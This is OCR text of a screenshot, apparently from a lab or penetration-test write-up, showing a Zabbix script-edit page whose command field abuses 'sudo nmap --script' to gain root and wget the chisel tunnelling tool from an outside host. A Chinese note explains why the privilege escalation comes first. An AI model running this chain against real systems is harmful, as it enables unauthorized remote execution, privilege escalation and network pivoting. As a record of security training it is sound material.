 1 2 3 4 5 6 7 8
172.27.161.249
12:04
Configuration of scripts
Configuration of scripts
https://192.168.210.13/zabbix.php?action=script.edit&scriptid=11
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZABBIX
Scripts
Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Queue
* Name download
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands TF=$(mktemp)
echo 'os.execute("wget http://192.168.110.51:445/chisel_linux")' > $TF
sudo nmap --script=$TF
1
Description
先尝试用 wget 下载，发现会报错权限不够无法写入文件
所以这里的脚本采用了直接 先nmap提权，然后以提权后的权限进
行下载
Host group All
User group All
Required host permissions Read Write